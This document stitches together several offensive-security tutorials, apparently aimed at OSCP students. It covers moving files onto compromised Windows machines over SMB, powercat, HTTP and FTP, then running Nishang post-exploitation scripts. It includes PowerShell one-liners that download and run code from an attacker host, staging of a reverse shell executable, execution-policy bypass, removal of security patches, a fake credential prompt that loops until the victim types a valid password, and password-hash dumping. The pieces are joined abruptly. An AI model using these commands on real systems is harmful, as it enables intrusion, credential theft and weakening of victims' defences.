
Attacking machine command:
1 | impacket-smbserver -smb2support test .

Victim machine command:
1 | copy FiletoDownload \\10.10.10.1:8080\FiletoDownload

Powercat
In this method we will load in memory the powercat module, a tool with which we can load a shell, send files. In this case we will use it for this same.
We have the powercat.ps1 file hosted on our machine and load it using the DownloadString function. We execute powercat to send the file and through wget we download it in our machine.
We will see that the download never ends but we will cancel it when it may have finished depending on the size of the file.

Victim machine command:
1 | powershell.exe -c "IEX(New-Object System.Net.WebClient).DownloadString('http://10.10.10.1/powercat.ps1');powercat -l -p 4444 -i C:\Users\test\FiletoDownload"

Attacking machine command:
1 | wget http://10.10.10.2:4444/FiletoDownload

OCSP: FILE TRANSFER RECIPE FOR DELICIOUS POST EXPLOITATION
This article is basically for all those people who are working in Infosec. Because when as an Infosec you work in any organization, the organization (obviously SOC guys!) restricts you/ will make your work more difficult. Few of the difficulties such as accessing files, installing software on your system, accessing the internet, restricted use of emails, restriction on the use of shared folders and transferring files between machines. Sometimes it is very annoying when you want to finish your work as soon as possible you can but you are stuck at the point where you can not transfer a file from one PC to another to complete the task because of policies of the organization. In that case, you should be smart enough to know more than one or two ways of file sharing methodologies. Today, I am going to share some of them widely used by Infosec community, especially Offensive Community.
This article is dedicated to all my friends, colleagues who are OSCP (Offensive Security Certified Professional) aspirant and looking for end to end, top to bottom, consolidated at one place methods of sharing files to another computer from their own Kali Linux Machine. In OSCP, file transfer comes in the picture once you have access to the remote machine, and you want to exploit it further for taking highest level privileges. Thus, instead of searching for different places on internet and books to get different ways, I have consolidated almost all the methods (methods which are simple and you don’t need to write any script for it) required to transfer files to victim’s machine. I have given emphasis to make sure readers should understand each and every aspect (simple to difficult steps) in one-time reading.
Basically, there are five ways I am going to explain today. Before starting, I want to give you the preamble to understand this write-up better.
Attacker’s Machine: Your local machine (Linux Machine).
This is the Kali Linux machine, the attacker is using it to perform an attack.
Victim’s Machine: Remote computer.
This is the remote machine which belongs to a victim. It is Windows XP/Windows 7, an attacker has got some level of access to it.
File Transferred: reverse_shell.exe
This is the file we are going to transfer as an example from the Attacker’s machine to a Victim’s machine.
For every protocol (every method that I am going to share), we are going to learn it in two phases A and B.
Step A: Setting server on the Attacker’s machine
I am going to explain what are the prerequisites you should have to set a server (to host a server). Many times it is possible that server we want to use has no setup or not installed on the attacker’s machine. In this step, I will explain how to gather information to find whether server set up is there on the machine installed or not. If not installed, what to do and how to install.
A.1: Finding a local directory of the server
A local directory is a place where you will keep all the files/payloads that you want to transfer to the victim’s machine. When you want to transfer files to the victim’s machine from the attacker’s machine using any protocol, first you need to keep all those files at one place (known as a local directory of a server) so that you can access them from the remote machine.
A.2: Starting/ Running Server
This is the next step. Once the server is installed and available to run. In this step, I will explain commands to run and start the server.
Step B: Downloading files on Victim’s machine
This will be the final step. In this step, I will explain, how to download files to the victim’s machine from the attacker’s machine.
Following are the methodologies used for file transfer,
However, in PART: 1, we will see the first two. To read the remaining methods, please visit: https://medium.com/@dr.spitfire/ocsp-file-transfer-recipe-for-delicious-post-exploitation-a407e00f7346?source=friends_link&sk=cb690ce087469c9effbc699d6b1b1370
HTTP is known as HyperText Transfer Protocol. It runs on port 80. Transferring files using the HTTP protocol is pretty straight forward.
Step A: Setting a Server on the Attacker’s Machine
As I mentioned earlier, I will share step by step procedure. Thus, the first step is finding the local directory and storing all the files that we want to transfer to the victim’s machine into that local directory of the server.
A.1: Finding a local directory of a server
Here we are going to use an Apache server. Apache server comes by default in Kali Linux. Thus, no need to install anything. All you need to do is starting/running it. However, the default local directory for Apache web server is located at /var/www/html. Thus, you need to keep all those payloads/files you want to transfer to the victim’s machine in this local directory. As shown below, I have kept my file “reverse_shell.exe” in that local directory.
Use dir command to see all the files/folders.
root@kali:~# cd /var/www/html root@kali:~# dir

A.2: Starting/ Running a server
As I mentioned earlier, Kali Linux comes with default Apache server. All you need is one command to run it. Hit the below command in Kali terminal and your Apache web server will be running,

Please note, the IP Address where I have started Apache web server is 192.168.1.14
Step B: Downloading Files on Victim’s Machine
The very easy step is now to download the files on a victim’s machine. Here I am considering, you have gain access to the victim’s machine and you can access the browser. Open the browser on victim’s machine and type below URL,
http://IP_Address_Of_Attacker's_Machine/reverse_shell.exe
http://192.168.1.14/reverse_shell.exe
You will be able to save the file on the victim’s machine. Please refer below screenshot.

Thus, described above is the simple way of transferring files between machines using the simple HTTP protocol.
2. Using FTP Protocol
FTP is known as File Transfer Protocol. FTP protocol uses port number 21.
Step A: Setting a Server on the Attacker’s Machine
Setting a server using FTP is as simple as HTTP. In the case of FTP, there is more than one way of starting/setting a server in Kali Linux machine. And depending on the way I am setting a server, my local directory will change. So, the first method is using Python’s ftpd library server and the second way is using Metasploit’s auxiliary module of FTP. We will see one by one.
A.1: Finding local Directory of Server.
In the case of the FTP protocol, the local directory will change according to the place where you will start the FTP module. If you are using Python’s FTP Server Library known as “pyftpdlib” in Kali Linux, it will be at the place where you are starting the module of Python. If you are starting a module at the root directory, the local directory will be the root directory of Kali Linux machine, /root/, if you are starting the module at some location like, /root/documents/ then the local directory will be /root/documents. I will try to clarify it better by the below examples and screenshots.
Starting Python FTP Server Library module at /root directory:
In order to run pyftpdlib module, first, you need to check whether that module is installed on my machine or not. Even if python is installed on your Kali Linux, does not mean this module will be there. Python does not come with the pyftpdlib module by default. In order to check any module/file, we can use the locate command. Please refer below screenshot.
root@kali:/# locate pyftpdlib

If it is installed, you will get many files/libraries names showing the module name in the output of the command in the terminal. If the pyftpdlib module is not installed, you can install it using below commands,
root@kali:~# apt-get install python-pyftpdlib
While installing any module, Kali Linux installs some files/ other packages that are not needed on your machine after the installation of the respective module. You can remove it using below command,
root@kali:~# apt autoremove
I suppose you have Python’s ftpdlib module installed on the machine. So to check for the local directory where we can keep the files that we want to send to the victim’s machine, we will run the server and check the local directory from the victim’s machine. Basically, this step will come when we are logged in using anonymous user and we are connected using FTP. At that time, from victim’s machine, we can check what is the local directory of this FTP server and what are the files kept in it.
But I will explain it briefly here,
To start the server from the root directory of Kali Linux, use below command,
root@kali:~# python -m pyftpdlib -p 21

Now, check from the victim’s machine where is the local directory for the respective FTP Server. To check, take the connection from victim machine and use dir command.
C:\WINDOWS\system32>ftp IP_Address
C:\WINDOWS\system32>ftp 192.168.1.14
Login using anonymous:any_password. Check the directory. Please refer below screenshot. Given below is the screenshot from victim’s machine displaying local directory as /root directory of Kali Linux machine.

Now, we will change the location from where we had started the ftpdlib server. And accordingly, the location of the local directory will change.
To change the directory in Kali Linux we use the cd command. I changed to the following directory and started the Python ftpdlib server at that location. Even I have listed all the folders/files at the respective location where I am starting the tftpd server. Please refer below screenshot.

Let me show you the directory where I am supposed to keep files has been changed. I can verify using dir command from the victim’s machine. Please refer below screenshot.

Thus, in case of starting and running server using Python’s ftpdlib, we are clear that the local directory where we are supposed to keep files that we want to transfer to the victim’s machine changes with the location where we are starting the ftpdlib. Hence, before starting the ftpdlib module, go to the respective location where you have kept all the data to be transferred on a remote machine, and run the Python’s ftpdlib.
Starting Metasploit’s FTP Module at root directory:
However, this is not the case when you use FTP auxiliary module of Metasploit. When you use the FTP auxiliary module of Metasploit, you can specify the local directory explicitly. Please refer below commands,
Start Metasploit using below command,
Set the port, IP and local directory here.
Now, I have explained the different ways of finding and keeping files in the local directory. And even I have given the idea about how to set a server and start it to make it accessible from the victim’s machine. Let me explain briefly, how to run the server.
A.2: Starting/ Running a Server
Starting and running a server using Python ftpdlib module is very simple and easy. Use below command to start a server.
root@kali:~# python -m pyftpdlib -p 21 (You can specify any port number. However, 21 is default).
Starting and running a server using Metasploit’s FTP module is also very simple. Follow below command,
msf > use auxiliary/server/ftp
msf auxiliary(server/ftp) > options (set port, IP address, and directory)
msf auxiliary(server/ftp) > set TFTPROOT /root/usr (/root/usr is a root directory I have set to keep files).
msf auxiliary(server/ftp) > run

Step B: Downloading Files on Victim’s Machine
Downloading files on the victim’s machine using FTP is as simple as other methods we have seen. Start FTP on the victim’s machine. Login using Anonymous user and any password. Use get command to download the file from the attacker’s machine to the victim machine.
C:\WINDOWS\system32>ftp IP_Address
C:\WINDOWS\system32>ftp 192.168.1.14
FTP> get reverse_shell.exe
After get command, you will have the reverse_shell.exe file on the victim’s machine. Location of the reverse_shell.exe file will be the same from where you have started FTP.
Please visit below link to read PART 2 of this write-up!
Link: https://medium.com/@dr.spitfire/ocsp-file-transfer-recipe-for-delicious-post-exploitation-a407e00f7346?sk=cb690ce087469c9effbc699d6b1b1370
You can follow me on Twitter: https://twitter.com/Wa_sim_sim

How to work by uploading files to remote machine bypass uac AND nishang files working

Uploading files onto the remote machine
The following 3-line script can be used to download your scripts on to the victim’s machine.
$client = New-Object System.Net.WebClient
$targetlocation = “http://192.168.56.103/Check-VM.ps1”
$client.DownloadFile($targetlocation,”Check-VM.ps1″)
We are downloading Check-VM.ps1 script onto the remote machine using the above script. Therefore, we need to create a file with the above script as its content. To do this, just type in the following commands one by one on the shell we got.
echo $client = New-Object System.Net.WebClient > script.ps1
echo $targetlocation = “http://192.168.56.103/Check-VM.ps1” >> script.ps1
echo $client.DownloadFile($targetlocation,”Check-VM.ps1″) >> script.ps1
This looks as shown below.

Once, you have your script ready on the target system, run it as shown below so that the script will be downloaded onto the remote machine.
powershell.exe -ExecutionPolicy Bypass -NonInteractive -File script.ps1

As we can see in the above figure, the Check-VM.ps1 script has been downloaded and it’s ready for action. Similarly, you can download any script that you want.

Check-VM
The first script we will try is Check-VM.ps1 that we just downloaded. This script checks if the target machine is running inside a VM. It checks for various signatures to determine if the machine is running inside a Virtual Machine. For example, if a process called vboxtray.exe is running, it could be virtual box. Similarly, if the following registry entry is found, it says that it is virtual box.

Doing this manually could be troublesome. This script automates the whole process to simplify this task.
To run this script, we need to import the module first and then call the function “Check-VM”. Since we are on a remote shell and it is non-interactive to run PowerShell scripts, use the following one-liner to do the whole process at one shot.
Powershell.exe –exec bypass –Command “& {Import-Module ‘C:UsersUserDesktoptempCheck-VM.ps1’; Check-VM}”

As shown in the above figure, the script has identified it as Virtual Box.

Port-scan
The next script is Port-Scan. This is one of the most useful scripts of Nishang. Once if you gain access to an internal machine, finding the internal IPs and scanning them for open ports is always a crucial part of post exploitation. This script makes it very easy to find the live IPs of a specified range and scanning for open ports.
Run the following script to check the live IPs between 192.168.56.101 and 192.168.56.105. After that, also scan for open ports.
Powershell.exe –exec bypass –Command “& {Import-Module ‘C:UsersUserDesktoptempPort-Scan.ps1’; Port-Scan –StartAddress 192.168.56.101 –Endaddress 192.168.56.105 –ResolveHost -ScanPort }”

Here is the Awesomeness! We found a domain controller in the above lab network.

Remove-update
If you want to remove any patches installed on the target machine, this script is for you. Remove-Update script helps you to remove an update from the target machine.
First, let’s check the list of hot fixes installed using the cmdlet “Get-Hotfix”.

Now, let’s try to remove the second update KB2534366. Run the Remove-Update script as shown below.
Powershell.exe –exec bypass –Command “& {Import-Module ‘C:UsersUserDesktoptempRemove-Update.ps1’; Remove-Update KB2534366}”

As we can see in the above figure, the update has been removed. We can crosscheck it by running the same cmdlet once again as shown below.

Success! The update has been removed.

Invoke-credentialsphish
This is a good script to do phishing and to receive the username and password of the victim in clear text. The best part is you will get the right username and password, as this phishing window doesn’t disappear until the victim enters the right username and password.
Run the following script in the terminal.
Powershell.exe –exec bypass –Command “& {Import-Module ‘C:UsersUserDesktoptempInvoke-CredentialsPhish.ps1’; Invoke-CredentialsPhish}”
This will open a window on victim’s machine as shown below. Let’s first enter some random username and password.

After few seconds, this window will reappear and the user has to enter the right credentials to get rid of the window. This time, let’s enter the right credentials.

Now, let’s see what happened at our terminal. J

We got the username and password entered by the victim.

FireBuster
FireBuster is one of the very useful scripts to check the outbound ports that are opened through the firewall. This script can be tested using another script called FireListener, which acts a listener to test the connection. Since it is for testing purposes, I started Netcat listener on port 5555 and 5556 on attacker’s machine rather than using FireListener. Now, let us run the following script to see if these ports are allowed through the firewall to make outbound connections.
Powershell.exe –exec bypass –Command “& {Import-Module ‘C:UsersUserDesktoptempFireBuster.ps1’; FireBuster 192.168.56.103 5555-5556}”

As we can see in the above figure, the victim machine is making outbound connections through the specified ports.
Let’s check it another round but this time, I blocked the outbound connections over port 5556 in my windows firewall on the victim’s machine.

Let’s run the script one more time and observe the results.

Nice, we can see that the port 5556 is not listed in the output this time.

Get-PassHashes
Dumping password hashes from the victim’s machine is one of the common things we see during post exploitation. Get-PassHashes dumps the password hashes from the victim’s machine. This module requires an elevated shell. Therefore, we need to bypass UAC on the remote shell.
On an elevated shell, run the following script.
Powershell.exe –exec bypass –Command “& {Import-Module ‘C:UsersUserDesktoptempGet-PassHashes.ps1’; Get-PassHashes}”

